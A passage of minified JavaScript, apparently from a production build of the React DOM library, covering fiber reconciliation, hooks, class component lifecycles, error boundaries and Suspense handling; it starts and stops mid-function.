t(c,N),I&&kn(c,z),_;if(N===null){for(;!T.done;z++,T=p.next())T=y(c,T.value,k),T!==null&&(s=o(T,s,z),P===null?_=T:P.sibling=T,P=T);return I&&kn(c,z),_}for(N=r(c,N);!T.done;z++,T=p.next())T=S(N,c,z,T.value,k),T!==null&&(e&&T.alternate!==null&&N.delete(T.key===null?z:T.key),s=o(T,s,z),P===null?_=T:P.sibling=T,P=T);return e&&N.forEach(function(Kc){return n(c,Kc)}),I&&kn(c,z),_}function M(c,s,p,k){if(typeof p==="object"&&p!==null&&p.type===Bn&&p.key===null&&(p=p.props.children),typeof p==="object"&&p!==null){switch(p.$$typeof){case Sr:e:{for(var _=p.key,P=s;P!==null;){if(P.key===_){if(_=p.type,_===Bn){if(P.tag===7){t(c,P.sibling),s=l(P,p.props.children),s.return=c,c=s;break e}}else if(P.elementType===_||typeof _==="object"&&_!==null&&_.$$typeof===qe&&bi(_)===P.type){t(c,P.sibling),s=l(P,p.props),s.ref=kt(c,P,p),s.return=c,c=s;break e}t(c,P);break}else n(c,P);P=P.sibling}p.type===Bn?(s=Nn(p.props.children,c.mode,k,p.key),s.return=c,c=s):(k=Xr(p.type,p.key,p.props,null,c.mode,k),k.ref=kt(c,s,p),k.return=c,c=k)}return u(c);case Vn:e:{for(P=p.key;s!==null;){if(s.key===P)if(s.tag===4&&s.stateNode.containerInfo===p.containerInfo&&s.stateNode.implementation===p.implementation){t(c,s.sibling),s=l(s,p.children||[]),s.return=c,c=s;break e}else{t(c,s);break}else n(c,s);s=s.sibling}s=ho(p,c.mode,k),s.return=c,c=s}return u(c);case qe:return P=p._init,M(c,s,P(p._payload),k)}if(_t(p))return E(c,s,p,k);if(vt(p))return w(c,s,p,k);Mr(c,p)}return typeof p==="string"&&p!==""||typeof p==="number"?(p=""+p,s!==null&&s.tag===6?(t(c,s.sibling),s=l(s,p),s.return=c,c=s):(t(c,s),s=mo(p,c.mode,k),s.return=c,c=s),u(c)):t(c,s)}return M}function Ru(){Tu=Yn=il=null}function Fu(e){var n=ul.current;D(ul),e._currentValue=n}function Yo(e,n,t){for(;e!==null;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,r!==null&&(r.childLanes|=n)):r!==null&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function et(e,n){il=e,Tu=Yn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&n)!==0&&(ae=!0),e.firstContext=null)}function Se(e){var n=e._currentValue;if(Tu!==e)if(e={context:e,memoizedValue:n,next:null},Yn===null){if(il===null)throw Error(g(308));Yn=e,il.dependencies={lanes:0,firstContext:e}}else Yn=Yn.next=e;return n}function Mu(e){Cn===null?Cn=[e]:Cn.push(e)}function Ns(e,n,t,r){var l=n.interleaved;return l===null?(t.next=t,Mu(n)):(t.next=l.next,l.next=t),n.interleaved=t,Ke(e,r)}function Ke(e,n){e.lanes|=n;var t=e.alternate;t!==null&&(t.lanes|=n),t=e;for(e=e.return;e!==null;)e.childLanes|=n,t=e.alternate,t!==null&&(t.childLanes|=n),t=e,e=e.return;return t.tag===3?t.stateNode:null}function Ou(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function zs(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function He(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function an(e,n,t){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,(L&2)!==0){var l=r.pending;return l===null?n.next=n:(n.next=l.next,l.next=n),r.pending=n,Ke(e,t)}return l=r.interleaved,l===null?(n.next=n,Mu(r)):(n.next=l.next,l.next=n),r.interleaved=n,Ke(e,t)}function Wr(e,n,t){if(n=n.updateQueue,n!==null&&(n=n.shared,(t&4194240)!==0)){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function ea(e,n){var{updateQueue:t,alternate:r}=e;if(r!==null&&(r=r.updateQueue,t===r)){var l=null,o=null;if(t=t.firstBaseUpdate,t!==null){do{var u={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};o===null?l=o=u:o=o.next=u,t=t.next}while(t!==null);o===null?l=o=n:o=o.next=n}else l=o=n;t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=t;return}e=t.lastBaseUpdate,e===null?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function al(e,n,t,r){var l=e.updateQueue;je=!1;var{firstBaseUpdate:o,lastBaseUpdate:u}=l,i=l.shared.pending;if(i!==null){l.shared.pending=null;var a=i,d=a.next;a.next=null,u===null?o=d:u.next=d,u=a;var h=e.alternate;h!==null&&(h=h.updateQueue,i=h.lastBaseUpdate,i!==u&&(i===null?h.firstBaseUpdate=d:i.next=d,h.lastBaseUpdate=a))}if(o!==null){var y=l.baseState;u=0,h=d=a=null,i=o;do{var{lane:m,eventTime:S}=i;if((r&m)===m){h!==null&&(h=h.next={eventTime:S,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var E=e,w=i;switch(m=n,S=t,w.tag){case 1:if(E=w.payload,typeof E==="function"){y=E.call(S,y,m);break e}y=E;break e;case 3:E.flags=E.flags&-65537|128;case 0:if(E=w.payload,m=typeof E==="function"?E.call(S,y,m):E,m===null||m===void 0)break e;y=B({},y,m);break e;case 2:je=!0}}i.callback!==null&&i.lane!==0&&(e.flags|=64,m=l.effects,m===null?l.effects=[i]:m.push(i))}else S={eventTime:S,lane:m,tag:i.tag,payload:i.payload,callback:i.callback,next:null},h===null?(d=h=S,a=y):h=h.next=S,u|=m;if(i=i.next,i===null)if(i=l.shared.pending,i===null)break;else m=i,i=m.next,m.next=null,l.lastBaseUpdate=m,l.shared.pending=null}while(1);if(h===null&&(a=y),l.baseState=a,l.firstBaseUpdate=d,l.lastBaseUpdate=h,n=l.shared.interleaved,n!==null){l=n;do u|=l.lane,l=l.next;while(l!==n)}else o===null&&(l.shared.lanes=0);Rn|=u,e.lanes=u,e.memoizedState=y}}function na(e,n,t){if(e=n.effects,n.effects=null,e!==null)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(l!==null){if(r.callback=null,r=t,typeof l!=="function")throw Error(g(191,l));l.call(r)}}}function _n(e){if(e===ur)throw Error(g(174));return e}function Du(e,n){switch(F(jt,n),F(qt,e),F(xe,ur),e=n.nodeType,e){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:Po(null,"");break;default:e=e===8?n.parentNode:n,n=e.namespaceURI||null,e=e.tagName,n=Po(n,e)}D(xe),F(xe,n)}function ut(){D(xe),D(qt),D(jt)}function Ls(e){_n(jt.current);var n=_n(xe.current),t=Po(n,e.type);n!==t&&(F(qt,e),F(xe,t))}function Iu(e){qt.current===e&&(D(xe),D(qt))}function sl(e){for(var n=e;n!==null;){if(n.tag===13){var t=n.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return n}else if(n.tag===19&&n.memoizedProps.revealOrder!==void 0){if((n.flags&128)!==0)return n}else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}function Uu(){for(var e=0;e<io.length;e++)io[e]._workInProgressVersionPrimary=null;io.length=0}function j(){throw Error(g(321))}function xu(e,n){if(n===null)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!Fe(e[t],n[t]))return!1;return!0}function Vu(e,n,t,r,l,o){if(Tn=o,V=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,$r.current=e===null||e.memoizedState===null?Qp:Ap,e=t(r,l),Ut){o=0;do{if(Ut=!1,bt=0,25<=o)throw Error(g(301));o+=1,X=Q=null,n.updateQueue=null,$r.current=Kp,e=t(r,l)}while(Ut)}if($r.current=fl,n=Q!==null&&Q.next!==null,Tn=0,X=Q=V=null,cl=!1,n)throw Error(g(300));return e}function Bu(){var e=bt!==0;return bt=0,e}function De(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return X===null?V.memoizedState=X=e:X=X.next=e,X}function Ee(){if(Q===null){var e=V.alternate;e=e!==null?e.memoizedState:null}else e=Q.next;var n=X===null?V.memoizedState:X.next;if(n!==null)X=n,Q=e;else{if(e===null)throw Error(g(310));Q=e,e={memoizedState:Q.memoizedState,baseState:Q.baseState,baseQueue:Q.baseQueue,queue:Q.queue,next:null},X===null?V.memoizedState=X=e:X=X.next=e}return X}function er(e,n){return typeof n==="function"?n(e):n}function so(e){var n=Ee(),t=n.queue;if(t===null)throw Error(g(311));t.lastRenderedReducer=e;var r=Q,l=r.baseQueue,o=t.pending;if(o!==null){if(l!==null){var u=l.next;l.next=o.next,o.next=u}r.baseQueue=l=o,t.pending=null}if(l!==null){o=l.next,r=r.baseState;var i=u=null,a=null,d=o;do{var h=d.lane;if((Tn&h)===h)a!==null&&(a=a.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var y={lane:h,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};a===null?(i=a=y,u=r):a=a.next=y,V.lanes|=h,Rn|=h}d=d.next}while(d!==null&&d!==o);a===null?u=r:a.next=i,Fe(r,n.memoizedState)||(ae=!0),n.memoizedState=r,n.baseState=u,n.baseQueue=a,t.lastRenderedState=r}if(e=t.interleaved,e!==null){l=e;do o=l.lane,V.lanes|=o,Rn|=o,l=l.next;while(l!==e)}else l===null&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function co(e){var n=Ee(),t=n.queue;if(t===null)throw Error(g(311));t.lastRenderedReducer=e;var{dispatch:r,pending:l}=t,o=n.memoizedState;if(l!==null){t.pending=null;var u=l=l.next;do o=e(o,u.action),u=u.next;while(u!==l);Fe(o,n.memoizedState)||(ae=!0),n.memoizedState=o,n.baseQueue===null&&(n.baseState=o),t.lastRenderedState=o}return[o,r]}function Ts(){}function Rs(e,n){var t=V,r=Ee(),l=n(),o=!Fe(r.memoizedState,l);if(o&&(r.memoizedState=l,ae=!0),r=r.queue,Wu(Os.bind(null,t,r,e),[e]),r.getSnapshot!==n||o||X!==null&&X.memoizedState.tag&1){if(t.flags|=2048,nr(9,Ms.bind(null,t,r,l,n),void 0,null),Y===null)throw Error(g(349));(Tn&30)!==0||Fs(t,n,l)}return l}function Fs(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},n=V.updateQueue,n===null?(n={lastEffect:null,stores:null},V.updateQueue=n,n.stores=[e]):(t=n.stores,t===null?n.stores=[e]:t.push(e))}function Ms(e,n,t,r){n.value=t,n.getSnapshot=r,Ds(n)&&Is(e)}function Os(e,n,t){return t(function(){Ds(n)&&Is(e)})}function Ds(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!Fe(e,t)}catch(r){return!0}}function Is(e){var n=Ke(e,1);n!==null&&Re(n,e,1,-1)}function ta(e){var n=De();return typeof e==="function"&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:e},n.queue=e,e=e.dispatch=Hp.bind(null,V,e),[n.memoizedState,e]}function nr(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},n=V.updateQueue,n===null?(n={lastEffect:null,stores:null},V.updateQueue=n,n.lastEffect=e.next=e):(t=n.lastEffect,t===null?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e)),e}function Us(){return Ee().memoizedState}function Hr(e,n,t,r){var l=De();V.flags|=e,l.memoizedState=nr(1|n,t,void 0,r===void 0?null:r)}function Cl(e,n,t,r){var l=Ee();r=r===void 0?null:r;var o=void 0;if(Q!==null){var u=Q.memoizedState;if(o=u.destroy,r!==null&&xu(r,u.deps)){l.memoizedState=nr(n,t,o,r);return}}V.flags|=e,l.memoizedState=nr(1|n,t,o,r)}function ra(e,n){return Hr(8390656,8,e,n)}function Wu(e,n){return Cl(2048,8,e,n)}function xs(e,n){return Cl(4,2,e,n)}function Vs(e,n){return Cl(4,4,e,n)}function Bs(e,n){if(typeof n==="function")return e=e(),n(e),function(){n(null)};if(n!==null&&n!==void 0)return e=e(),n.current=e,function(){n.current=null}}function Ws(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,Cl(4,4,Bs.bind(null,n,e),t)}function $u(){}function $s(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&xu(n,r[1]))return r[0];return t.memoizedState=[e,n],e}function Hs(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&xu(n,r[1]))return r[0];return e=e(),t.memoizedState=[e,n],e}function Qs(e,n,t){if((Tn&21)===0)return e.baseState&&(e.baseState=!1,ae=!0),e.memoizedState=t;return Fe(t,n)||(t=Ga(),V.lanes|=t,Rn|=t,e.baseState=!0),n}function Wp(e,n){var t=R;R=t!==0&&4>t?t:4,e(!0);var r=ao.transition;ao.transition={};try{e(!1),n()}finally{R=t,ao.transition=r}}function As(){return Ee().memoizedState}function $p(e,n,t){var r=cn(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Ks(e))Xs(n,t);else if(t=Ns(e,n,t,r),t!==null){var l=le();Re(t,e,r,l),Ys(t,n,r)}}function Hp(e,n,t){var r=cn(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Ks(e))Xs(n,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=n.lastRenderedReducer,o!==null))try{var u=n.lastRenderedState,i=o(u,t);if(l.hasEagerState=!0,l.eagerState=i,Fe(i,u)){var a=n.interleaved;a===null?(l.next=l,Mu(n)):(l.next=a.next,a.next=l),n.interleaved=l;return}}catch(d){}finally{}t=Ns(e,n,l,r),t!==null&&(l=le(),Re(t,e,r,l),Ys(t,n,r))}}function Ks(e){var n=e.alternate;return e===V||n!==null&&n===V}function Xs(e,n){Ut=cl=!0;var t=e.pending;t===null?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function Ys(e,n,t){if((t&4194240)!==0){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function Ne(e,n){if(e&&e.defaultProps){n=B({},n),e=e.defaultProps;for(var t in e)n[t]===void 0&&(n[t]=e[t]);return n}return n}function Go(e,n,t,r){n=e.memoizedState,t=t(r,n),t=t===null||t===void 0?n:B({},n,t),e.memoizedState=t,e.lanes===0&&(e.updateQueue.baseState=t)}function la(e,n,t,r,l,o,u){return e=e.stateNode,typeof e.shouldComponentUpdate==="function"?e.shouldComponentUpdate(r,o,u):n.prototype&&n.prototype.isPureReactComponent?!Yt(t,r)||!Yt(l,o):!0}function Gs(e,n,t){var r=!1,l=pn,o=n.contextType;return typeof o==="object"&&o!==null?o=Se(o):(l=ce(n)?zn:ne.current,r=n.contextTypes,o=(r=r!==null&&r!==void 0)?rt(e,l):pn),n=new n(t,o),e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,n.updater=_l,e.stateNode=n,n._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),n}function oa(e,n,t,r){e=n.state,typeof n.componentWillReceiveProps==="function"&&n.componentWillReceiveProps(t,r),typeof n.UNSAFE_componentWillReceiveProps==="function"&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&_l.enqueueReplaceState(n,n.state,null)}function Zo(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs={},Ou(e);var o=n.contextType;typeof o==="object"&&o!==null?l.context=Se(o):(o=ce(n)?zn:ne.current,l.context=rt(e,o)),l.state=e.memoizedState,o=n.getDerivedStateFromProps,typeof o==="function"&&(Go(e,n,o,t),l.state=e.memoizedState),typeof n.getDerivedStateFromProps==="function"||typeof l.getSnapshotBeforeUpdate==="function"||typeof l.UNSAFE_componentWillMount!=="function"&&typeof l.componentWillMount!=="function"||(n=l.state,typeof l.componentWillMount==="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount==="function"&&l.UNSAFE_componentWillMount(),n!==l.state&&_l.enqueueReplaceState(l,l.state,null),al(e,t,l,r),l.state=e.memoizedState),typeof l.componentDidMount==="function"&&(e.flags|=4194308)}function it(e,n){try{var t="",r=n;do t+=Sd(r),r=r.return;while(r);var l=t}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:n,stack:l,digest:null}}function fo(e,n,t){return{value:e,source:null,stack:t!=null?t:null,digest:n!=null?n:null}}function Jo(e,n){try{console.error(n.value)}catch(t){setTimeout(function(){throw t})}}function Zs(e,n,t){t=He(-1,t),t.tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){pl||(pl=!0,uu=r),Jo(e,n)},t}function Js(e,n,t){t=He(-1,t),t.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r==="function"){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){Jo(e,n)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch==="function"&&(t.callback=function(){Jo(e,n),typeof r!=="function"&&(sn===null?sn=new Set([this]):sn.add(this));var u=n.stack;this.componentDidCatch(n.value,{componentStack:u!==null?u:""})}),t}function ua(e,n,t){var r=e.pingCache;if(r===null){r=e.pingCache=new Xp;var l=new Set;r.set(n,l)}else l=r.get(n),l===void 0&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=um.bind(null,e,n,t),n.then(e,e))}function ia(e){do{var n;if(n=e.tag===13)n=e.memoizedState,n=n!==null?n.dehydrated!==null?!0:!1:!0;if(n)return e;e=e.return}while(e!==null);return null}function aa(e,n,t,r,l){if((e.mode&1)===0)return e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(n=He(-1,1),n.tag=2,an(t,n,1))),t.lanes|=1),e;return e.flags|=65536,e.lanes=l,e}function re(e,n,t,r){n.child=e===null?Ps(n,null,t,r):ot(n,e.child,t,r)}function sa(e,n,t,r,l){t=t.render;var o=n.ref;if(et(n,l),r=Vu(e,n,t,r,o,l),t=Bu(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Xe(e,n,l);return I&&t&&Nu(n),n.flags|=1,re(e,n,r,l),n.child}function ca(e,n,t,r,l){if(e===null){var o=t.type;if(typeof o==="function"&&!Zu(o)&&o.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0)return n.tag=15,n.type=o,qs(e,n,o,r,l);return e=Xr(t.type,null,r,n,n.mode,l),e.ref=n.ref,e.return=n,n.child=e}if(o=e.child,(e.lanes&l)===0){var u=o.memoizedProps;if(t=t.compare,t=t!==null?t:Yt,t(u,r)&&e.ref===n.ref)return Xe(e,n,l)}return n.flags|=1,e=fn(o,r),e.ref=n.ref,e.return=n,n.child=e}function qs(e,n,t,r,l){if(e!==null){var o=e.memoizedProps;if(Yt(o,r)&&e.ref===n.ref)if(ae=!1,n.pendingProps=r=o,(e.lanes&l)!==0)(e.flags&131072)!==0&&(ae=!0);else return n.lanes=e.lanes,Xe(e,n,l)}return qo(e,n,t,r,l)}function js(e,n,t){var r=n.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if((n.mode&1)===0)n.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(Zn,de),de|=t;else{if((t&1073741824)===0)return e=o!==null?o.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,F(Zn,de),de|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:t,F(Zn,de),de|=r}else o!==null?(r=o.baseLanes|t,n.memoizedState=null):r=t,F(Zn,de),de|=r;return re(e,n,l,t),n.child}function bs(e,n){var t=n.ref;if(e===null&&t!==null||e!==null&&e.ref!==t)n.flags|=512,n.flags|=2097152}function qo(e,n,t,r,l){var o=ce(t)?zn:ne.current;if(o=rt(n,o),et(n,l),t=Vu(e,n,t,r,o,l),r=Bu(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Xe(e,n,l);return I&&r&&Nu(n),n.flags|=1,re(e,n,t,l),n.child}function fa(e,n,t,r,l){if(ce(t)){var o=!0;rl(n)}else o=!1;if(et(n,l),n.stateNode===null)Qr(e,n),Gs(n,t,r),Zo(n,t,r,l),r=!0;else if(e===null){var{stateNode:u,memoizedProps:i}=n;u.props=i;var a=u.context,d=t.contextType;typeof d==="object"&&d!==null?d=Se(d):(d=ce(t)?zn:ne.current,d=rt(n,d));var h=t.getDerivedStateFromProps,y=typeof h==="function"||typeof u.getSnapshotBeforeUpdate==="function";y||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==r||a!==d)&&oa(n,u,r,d),je=!1;var m=n.memoizedState;u.state=m,al(n,r,u,l),a=n.memoizedState,i!==r||m!==a||se.current||je?(typeof h==="function"&&(Go(n,t,h,r),a=n.memoizedState),(i=je||la(n,t,i,r,m,a,d))?(y||typeof u.UNSAFE_componentWillMount!=="function"&&typeof u.componentWillMount!=="function"||(typeof u.componentWillMount==="function"&&u.componentWillMount(),typeof u.UNSAFE_componentWillMount==="function"&&u.UNSAFE_componentWillMount()),typeof u.componentDidMount==="function"&&(n.flags|=4194308)):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=a),u.props=r,u.state=a,u.context=d,r=i):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),r=!1)}else{u=n.stateNode,zs(e,n),i=n.memoizedProps,d=n.type===n.elementType?i:Ne(n.type,i),u.props=d,y=n.pendingProps,m=u.context,a=t.contextType,typeof a==="object"&&a!==null?a=Se(a):(a=ce(t)?zn:ne.current,a=rt(n,a));var S=t.getDerivedStateFromProps;(h=typeof S==="function"||typeof u.getSnapshotBeforeUpdate==="function")||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==y||m!==a)&&oa(n,u,r,a),je=!1,m=n.memoizedState,u.state=m,al(n,r,u,l);var E=n.memoizedState;i!==y||m!==E||se.current||je?(typeof S==="function"&&(Go(n,t,S,r),E=n.memoizedState),(d=je||la(n,t,d,r,m,E,a)||!1)?(h||typeof u.UNSAFE_componentWillUpdate!=="function"&&typeof u.componentWillUpdate!=="function"||(typeof u.componentWillUpdate==="function"&&u.componentWillUpdate(r,E,a),typeof u.UNSAFE_componentWillUpdate==="function"&&u.UNSAFE_componentWillUpdate(r,E,a)),typeof u.componentDidUpdate==="function"&&(n.flags|=4),typeof u.getSnapshotBeforeUpdate==="function"&&(n.flags|=1024)):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=E),u.props=r,u.state=E,u.context=a,r=d):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=1024),r=!1)}return jo(e,n,t,r,o,l)}function jo(e,n,t,r,l,o){bs(e,n);var u=(n.flags&128)!==0;if(!r&&!u)return l&&Ji(n,t,!1),Xe(e,n,o);r=n.stateNode,Yp.current=n;var i=u&&typeof t.getDerivedStateFromError!=="function"?null:r.render();return n.flags|=1,e!==null&&u?(n.child=ot(n,e.child,null,o),n.child=ot(n,null,i,o)):re(e,n,i,o),n.memoizedState=r.state,l&&Ji(n,t,!0),n.child}function ec(e){var n=e.stateNode;n.pendingContext?Zi(e,n.pendingContext,n.pendingContext!==n.context):n.context&&Zi(e,n.context,!1),Du(e,n.containerInfo)}function da(e,n,t,r,l){return lt(),Lu(l),n.flags|=256,re(e,n,t,r),n.child}function eu(e){return{baseLanes:e,cachePool:null,transitions:null}}function nc(e,n,t){var r=n.pendingProps,l=x.current,o=!1,u=(n.flags&128)!==0,i;if((i=u)||(i=e!==null&&e.memoizedState===null?!1:(l&2)!==0),i)o=!0,n.flags&=-129;else if(e===null||e.memoizedState!==null)l|=1;if(F(x,l&1),e===null){if(Xo(n),e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null))return(n.mode&1)===0?n.lanes=1:e.data==="$!"?n.lanes=8:n.lanes=1073741824,null;return u=r.children,e=r.fallback,o?(r=n.mode,o=n.child,u={mode:"hidden",children:u},(r&1)===0&&o!==null?(o.childLanes=0,o.pendingProps=u):o=zl(u,r,0,null),e=Nn(e,r,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=eu(t),n.memoizedState=bo,e):Hu(n,u)}if(l=e.memoizedState,l!==null&&(i=l.dehydrated,i!==null))return Gp(e,n,u,r,i,l,t);if(o){o=r.fallback,u=n.mode,l=e.child,i=l.sibling;var a={mode:"hidden",children:r.children};return(u&1)===0&&n.child!==l?(r=n.child,r.childLanes=0,r.pendingProps=a,n.deletions=null):(r=fn(l,a),r.subtreeFlags=l.subtreeFlags&14680064),i!==null?o=fn(i,o):(o=Nn(o,u,t,null),o.flags|=2),o.return=n,r.return=n,r.sibling=o,n.child=r,r=o,o=n.child,u=e.child.memoizedState,u=u===null?eu(t):{baseLanes:u.baseLanes|t,cachePool:null,transitions:u.transitions},o.memoizedState=u,o.childLanes=e.childLanes&~t,n.memoizedState=bo,r}return o=e.child,e=o.sibling,r=fn(o,{mode:"visible",children:r.children}),(n.mode&1)===0&&(r.lanes=t),r.return=n,r.sibling=null,e!==null&&(t=n.deletions,t===null?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=r,n.memoizedState=null,r}function Hu(e,n){return n=zl({mode:"visible",children:n},e.mode,0,null),n.return=e,e.child=n}function Or(e,n,t,r){return r!==null&&Lu(r),ot(n,e.child,null,t),e=Hu(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function Gp(e,n,t,r,l,o,u){if(t){if(n.flags&256)return n.flags&=-257,r=fo(Error(g(422))),Or(e,n,u,r);if(n.memoizedState!==null)return n.child=e.child,n.flags|=128,null;return o=r.fallback,l=n.mode,r=zl({mode:"visible",children:r.children},l,0,null),o=Nn(o,l,u,null),o.flags|=2,r.return=n,o.return=n,r.sibling=o,n.child=r,(n.mode&1)!==0&&ot(n,e.child,null,u),n.child.memoizedState=eu(u),n.memoizedState=bo,o}if((n.mode&1)===0)return Or(e,n,u,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var i=r.dgst;return r=i,o=Error(g(419)),r=fo(o,r,void 0),Or(e,n,u,r)}if(i=(u&e.childLanes)!==0,ae||i){if(r=Y,r!==null){switch(u&-u){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=(l&(r.suspendedLanes|u))!==0?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Ke(e,l),Re(r,e,l,-1))}return Gu(),r=fo(Error(g(421))),Or(e,n,u,r)}if(l.data==="$?")return n.flags|=128,n.child=e.child,n=im.bind(null,e),l._reactRetry=n,null;return e=o.treeContext,pe=un(l.nextSibling),me=n,I=!0,Le=null,e!==null&&(ye[ge++]=We,ye[ge++]=$e,ye[ge++]=Ln,We=e.id,$e=e.overflow,Ln=n),n=Hu(n,r.children),n.flags|=4096,n}function pa(e,n,t){e.lanes|=n;var r=e.alternate;r!==null&&(r.lanes|=n),Yo(e.return,n,t)}function po(e,n,t,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l)}function tc(e,n,t){var r=n.pendingProps,l=r.revealOrder,o=r.tail;if(re(e,n,r.children,t),r=x.current,(r&2)!==0)r=r&1|2,n.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=n.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&pa(e,t,n);else if(e.tag===19)pa(e,t,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;e.sibling===null;){if(e.return===null||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(F(x,r),(n.mode&1)===0)n.memoizedState=null;else switch(l){case"forwards":t=n.child;for(l=null;t!==null;)e=t.alternate,e!==null&&sl(e)===null&&(l=t),t=t.sibling;t=l,t===null?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),po(n,!1,l,t,o);break;case"backwards":t=null,l=n.child;for(n.child=null;l!==null;){if(e=l.alternate,e!==null&&sl(e)===null){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}po(n,!0,t,null,o);break;case"together":po(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function Qr(e,n){(n.mode&1)===0&&e!==null&&(e.alternate=null,n.alternate=null,n.flags|=2)}function 